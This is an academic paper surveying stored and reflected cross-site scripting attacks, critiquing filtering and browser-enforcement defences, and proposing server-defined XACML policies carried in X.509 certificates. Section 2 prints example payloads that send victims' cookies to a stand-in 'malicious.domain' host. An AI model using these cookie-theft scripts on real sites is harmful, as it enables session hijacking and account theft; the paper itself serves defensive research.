# Prevention of Cross-Site Scripting Attacks on Current Web Applications*

Joaquin Garcia-Alfaro[1] and Guillermo Navarro-Arribas[2]

[1] Universitat Oberta de Catalunya,
Rambla Poble Nou 156, 08018 Barcelona - Spain,
joaquin.garcia-alfaro@acm.org

[2] Universitat Autònoma de Barcelona,
Edifici Q, Campus de Bellaterra, 08193, Bellaterra - Spain,
gnavarro@deic.uab.es

**Abstract.** Security is becoming one of the major concerns for web applications and other Internet based services, which are becoming pervasive in all kinds of business models and organizations. Web applications must therefore include, in addition to the expected value offered to their users, reliable mechanisms to ensure their security. In this paper, we focus on the specific problem of preventing cross-site scripting attacks against web applications. We present a study of this kind of attacks, and survey current approaches for their prevention. The advantages and limitations of each proposal are discussed, and an alternative solution is introduced. Our proposition is based on the use of X.509 certificates, and XACML for the expression of authorization policies. By using our solution, developers and/or administrators of a given web application can specifically express its security requirements from the server side, and require the proper enforcement of such requirements on a compliant client. This strategy is seamlessly integrated in generic web applications by relaying in the SSL and secure redirect calls.

**Keywords**: Software Protection; Code Injection Attacks; Security Policies.

## 1 Introduction

The use of the web paradigm is becoming an emerging strategy for application software companies [6]. It allows the design of pervasive applications which can be potentially used by thousands of customers from simple web clients. Moreover, the existence of new technologies for the improvement of web features (e.g., Ajax [7]) allows software engineers the conception of new tools which are

*This work has been supported by funding from the Spanish Ministry of Science and Education, under the projects *CONSOLIDER CSD2007-00004 "ARES"* and *TSI2006-03481*.not longer restricted to specific operating systems (such as web based document processors [11], social network services [12], weblogs [41], etc.).

However, the inclusion of effective security mechanisms on those web applications is an increasing concern [40]. Besides the expected value that the applications are offering to their potential users, reliable mechanisms for the protection of those data and resources associated to the web application should also be offered. Existing approaches to secure traditional applications are not always sufficient when addressing the web paradigm and often leave end users responsible for the protection of key aspects of a service. This situation must be avoided since, if not well managed, it could allow inappropriate uses of a web application and lead to a violation of its security requirements.

We focus in this paper on the specific case of Cross-Site Scripting attacks (XSS for short) against the security of web applications. This attack relays on the injection of a malicious code, in order to compromise the trust relationship between one user and the web application's site. If the vulnerability is successfully exploited, the malicious user who injected the code may then bypass, for instance, those controls that guarantee the privacy of its users, or even the integrity of the application itself. There exist in the literature different types of XSS attacks and possible exploitable scenarios. We survey in this paper the two most representative XSS attacks that can actually affect current web applications, and we discuss existing approaches for its prevention, such as filtering of web content, analysis of scripts and runtime enforcement of web browsers[3]. We discuss the advantages and limitations of each proposal, and we finally present an alternative solution which relays on the use of X.509 certificates, and XACML for the expression of authorization policies. By using our solution, the developers of a given web application can specifically express its security requirements from the server side, and require the proper enforcement of those requirements on a compliant web browser. This strategy offers us an efficient solution to our problem domain and allows us to identify the causes of failure of a service in case of an attack. Moreover, it is seamlessly integrated in generic web applications by relaying in the SSL protocol and secure redirect calls.

The rest of this paper is organized as follows. In Section 2 we further present our motivation problem and show some representative examples. We then survey in Section 3 related solutions and overview their limitations and drawbacks. We briefly introduce in Section 4 an alternative proposal and we discuss some of the advantages and limitations of such a proposal. Finally, Section 5 closes the paper with a list of conclusions.

[3] Some alternative categorizations, both of the types of XSS attacks and of the prevention mechanisms, may be found in [13].## 2 Cross-Site Scripting Attacks

Cross-Site Scripting attacks (XSS attacks for short) are those attacks against web applications in which an attacker gets control of the user's browser in order to execute a malicious script (usually an HTML/JavaScript[4] code) within the context of trust of the web application's site. As a result, and if the embedded code is successfully executed, the attacker might then be able to access, passively or actively, to any sensitive browser resource associated to the web application (e.g., cookies, session IDs, etc.).

We study in this section two main types of XSS attacks: persistent and non-persistent XSS attacks (also referred in the literature as stored and reflected XSS attacks).

### 2.1 Persistent XSS Attacks

Before going further in this section, let us first introduce the former type of attack by using the sample scenario shown in Figure 2. We can notice in such an example the following elements: attacker ($A$), set of victim's browsers ($V$), vulnerable web application ($VWA$), malicious web application ($MWA$), trusted domain ($TD$), and malicious domain ($MD$). We split out the whole attack in two main stages. In the first stage (cf. Figure 2, steps 1–4), user $A$ (attacker) registers itself into VWA's application, and posts the following HTML/JavaScript code as message $M_A$:

```
<HTML>
<title>Welcome!</title>
Hi everybody!  See that picture below, that's my city, well where I come from ...<BR>
<img src="city.jpg">
<script>
document.images[0].src="http://www.malicious.domain/city.jpg?stolencookies="+document.cookie;
</script>
</HTML>
```

**Fig. 1.** Content of message $M_A$.

The complete HTML/JavaScript code within message $M_A$ is then stored into VWA's repository (cf. Figure 1, step 4) at TD (trusted domain), and keeps ready to be displayed by any other VWA's user. Then, in a second stage (cf.

[4] Although these malicious scripts are usually written in JavaScript and embedded into HTML documents, other technologies, such as Java, Flash, ActiveX, and so on, can also be used.Figure 2, steps $5_i$–$12_i$), and for each victim $v_i \in V$ that displays message $M_A$, the associated cookie $v_i\_id$ stored within the browser's cookie repository of each victim $v_i$, and requested from the trust context (TD) of VWA, is sent out to an external repository of stolen cookies located at MD (malicious domain). The information stored within this repository of stolen cookies may finally be utilized by the attacker to get into VWA by using other user's identities.

**Fig. 2.** Persistent XSS attack sample scenario.

As we can notice in the previous example, the malicious JavaScript code injected by the attacker into the web application is persistently stored into the application's data repository. In turn, when an application's user loads the malicious code into its browser, and since the code is sent out from the trust context of the application's web site, the user's browser allows the script to access its repository of cookies. Thus, the script is allowed to steal victim's sensitive information to the malicious context of the attacker, and circumventing in this manner the basic security policy of any JavaScript engine which restricts the access of data to only those scripts that belong to the same origin where the information was set up [4].

The use of the previous technique is not only restricted to the stealing of browser's data resources. We can imagine an extended JavaScript code in themessage injected by the attacker which simulates, for instance, the logout of the user from the application's web site, and that presents a false login form, which is going to store into the malicious context of the attacker the victim's credentials (such as login, password, secret questions/answers, and so on). Once gathered the information, the script can redirect again the flow of the application into the previous state, or to use the stolen information to perform a legitimate login into the application's web site.

Persistent XSS attacks are traditionally associated to message boards web applications with weak input validation mechanisms. Some well known real examples of persistent XSS attacks associated to such kind of applications can be found in [43, 36, 37]. On October 2001, for example, a persistent XSS attack against Hotmail [27] was found [43]. In such an attack, and by using a similar technique as the one shown in Figure 2, the remote attacker was allowed to steal .NET Passport identifiers of Hotmail's users by collecting their associated browser's cookies. Similarly, on October 2005, a well known persistent XSS attack which affected the online social network MySpace [28], was utilized by the worm Samy [36, 1] to propagate itself across MySpace's user profiles. More recently, on November 2006, a new online social network operated by Google, Orkut [12], was also affected by a similar persistent XSS attack. As reported in [37], Orkut was vulnerable to cookie stealing by simply posting the stealing script into the attacker's profile. Then, any other user viewing the attacker's profile was exposed and its communities transferred to the attacker's account.

### 2.2 Non-Persistent XSS Attacks

We survey in this section a variation of the basic XSS attack described in the previous section. This second category, defined in this paper as non-persistent XSS attack (and also referred in the literature as reflected XSS attack), exploits the vulnerability that appears in a web application when it utilizes information provided by the user in order to generate an outgoing page for that user. In this manner, and instead of storing the malicious code embedded into a message by the attacker, here the malicious code itself is directly reflected back to the user by means of a third party mechanism. By using a spoofed email, for instance, the attacker can trick the victim to click a link which contains the malicious code. If so, that code is finally sent back to the user but from the trusted context of the application's web site. Then, similarly to the attack scenario shown in Figure 2, the victim's browser executes the code within the application's trust domain, and may allow it to send associated information (e.g., cookies and session IDs) without violating the same origin policy of the browser's interpreter [35].

Non-persistent XSS attacks is by far the most common type of XSS attacks against current web applications, and is commonly combined togetherwith other techniques, such as phishing and social engineering [20], in order to achieve its objectives (e.g., steal user's sensitive information, such as credit card numbers). Because of the nature of this variant, i.e., the fact that the code is not persistently stored into the application's web site and the necessity of third party techniques, non-persistent XSS attacks are often performed by skilled attackers and associated to fraud attacks. The damage caused by these attacks can indeed be pretty important.

**Fig. 3.** Non-persistent XSS attack sample scenario.

We show in Figure 3 a sample scenario of a non-persistent XSS attack. We preserve in this second example the same elements we presented in the previous section, i.e., an attacker ($A$), a set of victim's browsers ($V$), a vulnerable web application ($VWA$), a malicious web application ($MWA$), a trusted domain ($TD$), and a malicious domain ($MD$). We can also divide in this second scenario two main stages. In the first stage (cf. Figure 3, steps $1_i$–$2_i$), user $v_i$ is somehow convinced (e.g., by a previous phishing attack through a spoofed email) to browse into $MWA$, and he is then tricked to click into the link embedded within the following HTML/JavaScript code:```
<HTML>
<title>Welcome!</title>
Click into the following <a href='http://www.trusted.domain/VWA/ <script>\
document.location="http://www.malicious.domain/city.jpg?stolencookies="+document.cookie;\
</script>'>link</a>.
</HTML>
```

When user $v_i$ clicks into the link, its browser is redirected to $VWA$, requesting a page which does not exist at $TD$ and, then, the web server at $TD$ generates an outcoming error page notifying that the resource does not exist. Let us assume however that, because of a non-persistent XSS vulnerability within $VWA$, $TD$'s web server decides to return the error message embedded within an HTML/JavaScript document, and that it also includes in such a document the requested location, i.e., the malicious code, without encoding it[5]. In that case, let us assume that instead of embedding the following code:

```
&lt;script&gt;document.location="http://www.malicious.domain/city.jpg?\
stolencookies="+document.cookie;&lt;/script&gt;
```

it embeds the following one:

```
<script>document.location="http://www.malicious.domain/city.jpg?\
stolencookies="+document.cookie;</script>
```

If such a situation happens, $v_i$'s browsers will execute the previous code within the trust context of $VWA$ at $TD$'s site and, therefore, that cookie belonging to $TD$ will be send to the repository of stolen cookies of $MWA$ at $MD$ (cf. Figure 3, steps $3_i$–$6_i$). The information stored within this repository can finally be utilized by the attacker to get into VWA by using $v_i$'s identity.

The example shown above is inspired by real-world scenarios, such as those attacks reported in [3, 15, 29, 30]. In [3, 15], for instance, the authors reported on November 2005 and July 2006 some non-persistent XSS vulnerabilities in the Google's web search engine. Although those vulnerabilities were fixed in a reasonable short time, it shows how a trustable web application like the Google's web search engine had been allowing attackers to inject in its search results malicious versions of legitimate pages in order to steal sensitive information trough non-persistent XSS attacks. The author in [29, 30] even go further when claiming in June/July 2006 that the e-payment web application PayPal [33] had

[5] A transformation process can be used in order to slightly minimize the odds of an attack, by simply replacing some special characters that can be further used by the attacker to harm the web application (for instance, replacing characters $<$ and $>$ by $\&lt;$ and $\&gt;$).probably been allowing attackers to steal sensitive data (e.g., credit card numbers) from its members during more than two years until Paypal's developers fixed the XSS vulnerability.

## 3 Prevention Techniques

Although web application's development has efficiently evolved since the first cases of XSS attacks were reported, such attacks are still being exploited day after day. Since late 90's, attackers have managed to continue exploiting XSS attacks across Internet web applications although they were protected by traditional network security techniques, like firewalls and cryptography-based mechanisms. The use of specific secure development techniques can help to mitigate the problem. However, they are not always enough. For instance, the use of secure coding practices (e.g., those proposed in [17]) and/or secure programming models (e.g., the model proposed in [8] to detect anomalous executing situations) are often limited to traditional applications, and might not be useful when addressing the web paradigm. Furthermore, general mechanisms for input validation are often focused on numeric information or bounding checking (e.g., proposals presented in [24, 5]), while the prevention of XSS attacks should also address validation of input strings.

This situation shows the inadequacy of using basic security recommendations as single measures to guarantee the security of web applications, and leads to the necessity of additional security mechanisms to cope with XSS attacks when those basic security measures have been evaded. We present in this section specific approaches intended for the detection and prevention of XSS attacks. We have structured the presentation of these approaches on two main categories: analysis and filtering of the exchanged information; and runtime enforcement of web browsers.

### 3.1 Analysis and Filtering of the Exchanged Information

Most, if not all, current web applications which allow the use of rich content when exchanging information between the browser and the web site, implement basic content filtering schemes in order to solve both persistent and non-persistent XSS attacks. This basic filtering can easily be implemented by defining a list of accepted characters and/or special tags and, then, the filtering process simply rejects everything not included in such a list. Alternatively, and in order to improve the filtering process, encoding processes can also be used to make those blacklisted characters and/or tags less harmful. However, we consider that these basic strategies are too limited, and easily to evade by skilled attackers [16].The use of policy-based strategies has also been reported in the literature. For instance, the authors in [38] propose a proxy server intended to be placed at the web application's site in order to filter both incoming and outcoming data streams. Their filtering process takes into account a set of policy rules defined by the web application's developers. Although their technique presents an important improvement over those basic mechanisms pointed out above, this approach still presents important limitations. We believe that their lack of analysis over syntactical structures may be used by skilled attackers in order to evade their detection mechanisms and hit malicious queries. The simple use of regular expressions can clearly be used to avoid those filters. Second, the semantics of the policy language proposed in their work is not clearly reported and, to our knowledge, its use for the definition of general filtering rules for any possible pair of application/browser seems non-trivial and probably an error-prone task. Third, the placement of the filtering proxy at the server side can quickly introduce performance and scalability limitations for the application's deployment.

More recent server-based filtering proxies for similar purposes have also been reported in [34, 39]. In [34], a filtering proxy is intended to be placed at the server-side of a web application in order to differentiate trusted and untrusted traffic into separated channels. To do so, the authors propose a fine-grained taint analysis to perform the partitioning process. They present, moreover, how they accomplish their proposal by manually modifying a PHP interpreter at the server side to track information that has previously been tainted for each string data. The main limitation of this approach is that any web application implemented with a different language cannot be protected by their approach, or will require the use of third party tools, e.g., language wrappers. The proposed technique depends so of its runtime environment, which clearly affects to its portability. The management of this proposal continues moreover being non-trivial for any possible pair of application/browser and potentially error-prone. Similarly, the authors in [39] propose a syntactic criterion to filter out malicious data streams. Their solution efficiently analyzes queries and detect misuses, by wrapping the malicious statement to avoid the final stage of an attack. The authors implemented and conducted, moreover, experiments with five real world scenarios, avoiding in all of them the malicious content and without generating any false positive. The goal of their approach seems however targeted for helping programmers, in order to circumvent vulnerabilities at the server side since early stages, rather than for client-side protection.

Similar solutions also propose the inclusion of those filtering and/or analysis processes at client-side, such as [23, 19]. In [23], on the one hand, a client-side filtering method is proposed for the prevention of XSS attacks by preventing victim's browsers to contact malicious URLs. In such an approach, the authorsdifferentiate good and bad URLs by blacklisting links embedded within the web application's pages. In this manner, the redirection to URLs associated to those blacklisted links are rejected by the client-side proxy. We consider this method is not enough to neither detect nor prevent complex XSS attacks. Only basic XSS attacks based on same origin violation [35] might be detected by using blacklisting methods. Alternative XSS techniques, as the one proposed in [1, 36], or any other vulnerability not due to input validation, may be used in order to circumvent such a prevention mechanism. The authors in [19], on the other hand, present another client-based proxy that performs an analysis process of the exchanged data between browser and web application's server. Their analysis process is intended to detect malicious requests reflected from the attacker to victim (e.g., non-persistent XSS attack scenario presented in Section 2.2). If a malicious request is detected, the characters of such a request are re-encoded by the proxy, trying to avoid the success of the attack. Clearly, the main limitation of such an approach is that it can only be used to prevent non-persistent XSS attacks; and similarly to the previous approach, it only addresses attacks based on HTML/JavaScript technologies.

To sum up, we consider that although filtering- and analysis-based proposals are the standard defense mechanism and the most deployed technique until the moment, they present important limitations for the detection and prevention of complex XSS attacks on current web applications. Even if we agree that those filtering and analysis mechanisms can theoretically be proposed as an easy task, we consider however that its deployment is very complicated in practice (specially, on those applications with high client-side processing like, for instance, Ajax based applications [7]). First, the use both filtering and analysis proxies, specially at the server side, introduces important limitations regarding the performance and scalability of a given web application. Second, malicious scripts might be embedded within the exchanged documents in a very obfuscated shape (e.g., by encoding the malicious code in hexadecimal or more advanced encoding methods) in order to appear less suspicious to those filters/analyzers. Finally, even if most of well-known XSS attacks are written in JavaScript and embedded into HTML documents, other technologies, such as Java, Flash, ActiveX, and so on, can also be used [32]. For this reason, it seems very complicated to us the conception of a general filtering- and/or analysis-based process able to cope any possible misuses of such languages.

### 3.2 Runtime Enforcement of Web Browsers

Alternative proposals to the analysis and filtering of web content on either server- or client-based proxies, such as [14, 22, 21], try to eliminate the need for inter-mediate elements by proposing strategies for the enforcement of the runtime context of the end-point, i.e., the web browser.

In [14], for example, the authors propose an auditing system for the JavaScript's interpreter of the web browser Mozilla. Their auditing system is based on an intrusion detection system which detects misuses during the execution of JavaScript operations, and to take proper counter-measures to avoid violations against the browser's security (e.g., an XSS attack). The main idea behind their approach is the detection of situations where the execution of a script written in JavaScript involves the abuse of browser resources, e.g., the transfer of cookies associated to the web application's site to untrusted parties — violating, in this manner, the same origin policy of a web browser. The authors present in their work the implementation of this approach and evaluate the overhead introduced to the browser's interpreter. Such an overhead seems to highly increase as well as the number of operations of the script also do. For this reason, we can notice scalability limitations of this approach when analyzing non-trivial JavaScript based routines. Moreover, their approach can only be applied for the prevention of JavaScript based XSS attacks. To our knowledge, not further development has been addressed by the authors in order to manage the auditing of different interpreters, such as Java, Flash, etc.

A different approach to perform the auditing of code execution to ensure that the browser's resources are not going to be abused is the use of taint checking. An enhanced version of the JavaScript interpreter of the web browser Mozilla that applies taint checking can be found in [22]. Their checking approach is in the same line that those audit processes pointed out in the previous section for the analysis of script executions at the server side (e.g., at the web application's site or in an intermediate proxy), such as [38, 31, 42]. Similarly to the work presented in [14], but without the use of intrusion detection techniques, the proposal introduced in [22] presents the use of a dynamic analysis of JavaScript code, performed by the browser's JavaScript interpreter, and based on taint checking, in order to detect whether browser's resources (e.g., session identifiers and cookies) are going to be transferred to an untrusted third party (i.e., the attacker's domain). If such a situation is detected, the user is warned and he might decide whether the transfer should be accepted or refused.

Although the basic idea behind this last proposal is sound, we can notice however important drawbacks. First, the protection implemented in the browser adds an additional layer of security under the final decision of the end user. Unfortunately, most of web application's users are not always aware of the risks we are surveying in this paper, and are probably going to automatically accept the transfer requested by the browser. A second limitation we notice in this proposal is that it can not ensure that all the information flowing dynamically isgoing to be audited. To solve this situation, the authors in [22] have to complement their dynamic approach together with an static analysis which is invoked each time that they detect that the dynamic analysis is not enough. Practically speaking, this limitation leads to scalability constraints in their approach when analyzing medium and large size scripts. It is therefore fair to conclude that is their static analysis which is going to decide the effectiveness and performance of their approach, which we consider too expensive when handling our motivation problem. Furthermore, and similarly to most of the proposals reported in the literature, this new proposal still continues addressing the single case of JavaScript based XSS attacks, although many other languages, such as Java, Flash, ActiveX, and so on, should also be considered.

A third approach to enforce web browsers against XSS attacks is presented in [21], in which the authors propose a policy-based management where a list of actions (e.g., either accept or refuse a given script) is embedded within the documents exchanged between server and client. By following this set of actions, and similarly to the Mozilla Firefox's browser extension *noscript* [18], the browser can later decide, for instance, whether a script should either be executed or refused by the browser's interpreter, or if a browser's resource can or cannot be manipulated by a further script. As pointed out by the authors in [21], their proposal present some analogies to host-based intrusion detection techniques, not just for the sake of executing a local monitor which detects program misuses, but more important, because it uses a definition of allowable behaviors by using whitelisted scripts and sandboxes. However, we conceive that their approach tends to be too restrictive, specially when using their proposal for isolating browser's resources by using sandboxes — which we consider that can directly or indirectly affect to different portions of a same document, and clearly affect the proper usability of the application. We also conceive a lack of semantics in the policy language presented in [21], as well as in the mechanism proposed for the exchange of policies.

### 3.3 Summary and comments on current prevention techniques

Summing up, we consider that the surveyed proposals are not mature enough and should still evolve in order to properly manage our problem domain. We believe moreover that it is necessary to manage an agreement between both server- and browser-based solutions in order to efficiently circumvent the risk of XSS on current web applications. Even if we are willing to accept that the enforcement of web browsers present clear advantages compared with either server- or client-based proxy solutions (e.g., bottleneck and scalability situations when both analysis and filtering of the exchanged information is performed by an intermediate proxy in either the server or the client side), we consider that theset of actions which should finally be enforced by the browser must clearly be defined and specified from the server side, and later be enforced by the client side (i.e., deployed from the web server and enforced by the web browser). Some additional managements, like the authentication of both sides before the exchanged of policies and the set of mechanisms for the protection of resources at the client side should also be considered. We are indeed working on this direction, in order to conceive and deploy a policy-based enforcement of web browsers using XACML policies specified at the server side, and exchanged between client and server through X.509 certificates and the SSL protocol. Although our work is still in its early stages, we overview in the following some of the key points of our approach.

## 4 Policy-based Enforcement using XACML and X.509 certificates

As we pointed out above, we are currently working on the design and implementation of a policy-based solution for the enforcement of security policies which are exchanged between the web application's server and compliant web browsers. Our current stage is the extension of the same origin policy of the Mozilla's Firefox browser, in order to enforce access control rules defined by the developers of a given web application. Just like with the same origin policy implemented in current versions of Mozilla's Firefox, which guarantees that a document or script loaded from a given site $X$ is not allowed from reading or modifying those browser's resources belonging to site $Y$, the enforcement of those access control rules specified by the developers of a web site $X$ are going to guarantee the protection of those browser's resources belonging to $X$. The aim of our proposal is to be rich enough to address not only attacks based on JavaScript code embedded into HTML documents, but also attacks against other web application's technologies, such as Java, Flash, ActiveX, and so on. To this purpose, we discuss below the following key points of our proposal: the choice of our policy language, the mechanism to exchange the policy rules, and the browser's framework to implement our proposed extension.

In order to define the access control statements of a given web application, we aim to offer to both developers and administrators a flexible policy language, which should also offer means to help them in the stages of definition and maintenance of rules. We see in the XACML (the eXtensible access control mark-up language [10]) language a good candidate to support our proposal. The XACML language is an OASIS standard which allows us the definition of rich policy expressions as well as a request/response message format for the communication between both server and applications. Through the use of XACML we can specify the traditional triad 'subject-resource-action' targeted to our motivationproblem, i.e., to specify whether a script (subject) is either allowed or refused to access and/or modify (action) a web browser's resource. By using XACML as the policy language of our approach, the developers of a given web application can specifically express the security requirements associated with the elements of such application at the client side, and require the proper enforcement of such requirements on a compliant web browser. Those traditional resources targeted by the attacks reviewed in this paper, e.g., session identifiers, cookies, and so on, can be clearly identified in XACML by using uniform resource identifiers (URIs). Moreover, it includes further actions rather than simply positive and negative decisions, which can be integrated at the server side in order to offer auditing facilities.

Regarding the exchange mechanism to distribute the policy rules from the server to the client, and since XACML defines a request/response format for the exchange of messages but it does not provide a specific transport mechanism for the messages [10] [6], we propose the embedding of policy references within X.509 certificates in order to exchange the XACML policies through secure communication protocols like HTTP over SSL (Secure Sockets Layer). Each reference associates a specific set of access control rules to each resource within the browser that has been set up by the web application's site. Then, the browser extension loads for each given reference, and through http-redirect calls (just like most of current ajax web application also do [7]), the proper policy for each element. The advantages of this scheme (i.e., embedding of policy sequences within X.509 certificates exchanged through HTTP over SSL) are threefold. On the first hand, it offers us an efficient and already deployed solution to exchange information between server and client. On the second hand, it allows such an exchange in a protected fashion, offering techniques to protect, for instance, the authenticity and integrity of the exchanged messages. On the third hand, and even if the reference to the policy of each associated resource is locally stored within the browser certificate's repository, the whole set of rules associated with each resource is going to be remotely loaded during the application's execution, which allows us to guarantee the maintenance of those policies (e.g., insertion, modification or elimination of rules).

We should clarify, however, two main drawbacks of our strategy for the exchange of policies. First, we are conscious that most certification authorities are going to be reluctant to sign a given X.509 certificate which is embedding either a whole XACML policy or a sequence of references to such a policy.

[6] Although there exist some XACML profiles for the exchange of policy rules and messages (e.g., the SAML profile of XACML [2]), we consider the embedding of policy references within X.509 certificates, already implemented and deployed on current web application technologies, more appropriate for our work.Second, and regarding the revocation and expiration issues related to the exchanged X.509 certificates, we are also conscious that we must be able to manage proper validation mechanisms to cope changes in the policy. Both limitations are solved in our proposal as follows. Just like with the same principle used by proxy servers to delegate actions through X.509 certificates, a first certificate $C$, which has been properly signed by a trust certification authority, is going to be sent to the browser in the initial SSL handshake stages; and a second X.509 certificate $C'$, which has been properly signed by the same server which certificate $C$ is authenticating, and which presents more suitable values for its expiration, is going to embed the sequence of policy references. Thus, is this second certificate $C'$ which is going to be parsed by the browser's extension of our proposal.

Finally, and concerning the specific deployment of our proposed enforced access control, we rely on the use of the Mozilla development's framework to implement further extensions. A first proof of concept of our extension is being written in Java and XUL [9]; and installed and tested within the browser as a third party extension though the Chrome interface used by Mozilla applications [26]. From this interface, our extension, as well as any other chrome code, can perform those required actions specified in our proposal, such as the access to the browser's repository of certificates, the http-reditect calls in order to load the set of policy rules associated to each application's element within the browser, and the enforcement of permissions, prohibitions or further controls when a document or script is requesting to either get or set properties to the protected elements. Once installed in the browser, the extension expands the browser's same origin policy implementation, in order to enforce those specific rules defined by the web application's developers — further than the triple $(host, protocol, port)$ — to decide whether a document or script can or cannot get or modify a given browser's resource.

## 5 Conclusions

The increasing use of the web paradigm for the development of pervasive applications is opening new security threats against the infrastructures behind such applications. Web application's developers must consider the use of support tools to guarantee a deployment free of vulnerabilities, such as secure coding practices [17], secure programming models [8] and, specially, construction frameworks for the deployment of secure web applications [25]. However, attackers continue managing new strategies to exploit web applications. The significance of such attacks can be seen by the pervasive presence of those webapplications in, for instance, important critical systems in industries such as health care, banking, government administration, and so on.

In this paper, we have studied a specific case of attack against web applications. We have seen how the existence of cross-site scripting (XSS for short) vulnerabilities on a web application can involve a great risk for both the application itself and its users. We have also surveyed existing approaches for the prevention of XSS attacks on vulnerable applications, discussing their benefits and drawbacks. Whether dealing with persistent or non-persistent XSS attacks, there are currently very interesting solutions which provide interesting approaches to solve the problem. But these solutions present some failures, some do not provide enough security and can be easily bypassed, others are so complex that become impractical in real situations.

We conclude that an efficient solution to prevent XSS attacks should be the enforcement of security policies defined at the server side and deployed over the end-point. A set of actions over those browser's resources belonging to the web application must be clearly defined by their developers and/or administrators, and enforced by the web browser. We are working on this direction, and we are implementing an extension for the Mozilla's Firefox browser that expands the browser's same origin policy in order to enforce XACML policies specified at the server side, and exchanged between client and server through X.509 certificates over the SSL protocol and secure redirect calls. Our aim is to cope not only JavaScript-based XSS attacks, but also any other scripting language deployed over current web browsers and potentially harmful for the protection of those browser resources belonging to a given web application. We overviewed our proposal and discussed some of its key points. A more in depth presentation of our approach and initial results is going to be addressed in a forthcoming report.

## References

1. Alcorna, W. Cross-site scripting viruses and worms – a new attack vector. Journal of Network Security, 2006(7):7–8, Elsevier, July 2006.
2. Anderson, A. and Lockhart, H. SAML 2.0 profile of XACML v2.0. Standard, OASIS. February 2005.
3. Amit, Y. XSS vulnerabilities in Google.com. November 2005. `http://www.watchfire.com/securityzone/advisories/12-21-05.aspx`
4. Anupam, V. and Mayer, A. Secure Web scripting. IEEE Journal of Internet Computing, 2(6):46–55, IEEE, 1998.
5. Ashcraft, K. and Engler, D. Using programmer-written compiler extensions to catch security holes. *IEEE Symposium on Security and Privacy*, pp. 143–159, 2002.
6. Cary, C., Wen, H. J., and Mahatanankoon, P. A viable solution to enterprise development and systems integration: a case study of web services implementation. International Journal of Management and Enterprise Development, 1(2):164–175, Inderscience, 2004.7. Crane, D., Pascarello, E., and James, D. Ajax in Action. Manning Publications, 2005.
8. Forrest, S., Hofmeyr, A., Somayaji, A., and Longstaff, T. A sense of self for unix processes. *IEEE Symposium on Security and Privacy*, pp. 120–129, 1996.
9. Ginda, R. Writing a Mozilla Application with XUL and Javascript. *O'Reilly Open Source Software Convention*, USA, 2000.
10. Godik, S., Moses, T., and et al. eXtensible Access Control Markup Language (XACML) Version 2. Standard, OASIS. February 2005.
11. Google. Docs & Spreadsheets. `http://docs.google.com/`
12. Google. Orkut: Internet social network service. `http://www.orkut.com/`
13. Grossman, J., Hansen, R., Petkov, P., Rager, A., and Fogie, S. *Cross site scripting attacks: XSS Exploits and defense.*. Syngress, Elsevier, 2007.
14. Hallaraker, O. and Vigna, G. Detecting Malicious JavaScript Code in Mozilla. *10th IEEE International Conference on Engineering of Complex Computer Systems (ICECCS'05)*, pp.85–94, 2005.
15. Hansen, R. Cross Site Scripting Vulnerability in Google. July 2006. `http://ha.ckers.org/blog/20060704/cross-site-scripting-vulnerability-in-google/`
16. Hansen, R. XSS cheat sheet for filter evasion. `http://ha.ckers.org/xss.html`
17. Howard, M. and LeBlanc, D. *Writing secure code*. Microsoft Press, Redmond, 2nd ed., 2003.
18. InformAction. Noscript firefox extension. Software. `http://www.noscript.net/`, 2006.
19. Ismail, O., Etoh, M., Kadobayashi, Y., and Yamaguchi, S. A Proposal and Implementation of Automatic Detection/Collection System for Cross-Site Scripting Vulnerability. *18th Int. Conf. on Advanced Information Networking and Applications (AINA 2004)*, 2004.
20. Jagatic, T., Johnson, N., Jakobsson, M., and Menczer, F. Social Phishing. To appear in Communications of the ACM.
21. Jim, T., Swamy, N., Hicks M. Defeating Script Injection Attacks with Browser-Enforced Embedded Policies. International World Wide Web Conferencem, WWW 2007, May 2007.
22. Jovanovic, N., Kruegel, C., and Kirda, E. Precise alias analysis for static detection of web application vulnerabilities. *2006 Workshop on Programming Languages and Analysis for Security*, pp. 27–36, USA, 2006.
23. Kirda, E., Kruegel, C., Vigna, G., and Jovanovic, N. Noxes: A client-side solution for mitigating cross-site scripting attacks. *21st ACM Symposium on Applied Computing*, 2006.
24. Larson, E. and Austin, T. High coverage detection of input-related security faults. *12 USENIX Security Simposium*, pp. 121–136, 2003.
25. Livshits, B. and Erlingsson, U. Using web application construction frameworks to protect against code injection attacks. *2007 workshop on Programming languages and analysis for security*, pp. 95–104, 2007.
26. Mcfarlane, N. *Rapid Application Development with Mozilla*. Prentice Hall PTR., 2004.
27. Microsoft. HotMail: The World's FREE Web-based E-mail. `http://hotmail.com/`
28. MySpace. Online Community. `http://www.myspace.com/`
29. Mutton, P. PayPal Security Flaw allows Identity Theft. June 2006. `http://news.netcraft.com/archives/2006/06/16/paypal_security_flaw_allows_identity_theft.html`
30. Mutton, P. PayPal XSS Exploit available for two years? July 2006. `http://news.netcraft.com/archives/2006/07/20/paypal_xss_exploit_available_for_two_years.html`
31. Nguyen-Tuong, A., Guarnieri, S., Green, D., Shirley, J., and Evans, D. Automatically hardering web applications using precise tainting. *20th IFIP International Information Security Conference*, 2005.32. Obscure. Bypassing JavaScript Filters – the Flash! Attack, 2002. `http://www.cgi-security.com/lib/flash-xss.htm`
33. PayPal Inc. PayPal Web Site. `http://paypal.com`
34. Pietraszeck, T. and Vanden-Berghe, C. Defending against injection attacks through context-sensitive string evaluation. *Recent Advances in Intrusion Detection (RAID 2005)*, pp.124–145, 2005.
35. Ruderman, J. The same origin policy. `http://www.mozilla.org/projects/security/components/same-origin.html`
36. Samy. Technical explanation of The MySpace Worm. `http://namb.la/popular/tech.html`
37. Sethumadhavan, R. Orkut Vulnerabilities. `http://xdisclose.com/XD100092.txt`
38. Scott, D. and Sharp, R. Abstracting application-level web security. *11th Internation Conference on the World Wide Web*, pp. 396–407, 2002.
39. Su, Z. and Wasserman, G. The essence of command injections attacks in web applications. *33rd ACM Symposium on Principles of Programming Languages*, pp. 372–382, 2006.
40. Web Services Security: Key Industry Standards and Emerging Specifications Used for Securing Web Services. White Paper, Computer Associates, 2005.
41. Wordpress. Blog Tool and Weblog Platform. `http://wordpress.org/`
42. Xie, Y., and Aiken, A. Static detection of security vulnerabilities in scripting languages. *15th USENIX Security Symposium*, 2006.
43. Zero. Historic Lessons From Marc Slemko – Exploit number 3: Steal hotmail account. `http://0x000000.com/index.php?i=270&bin=100001110`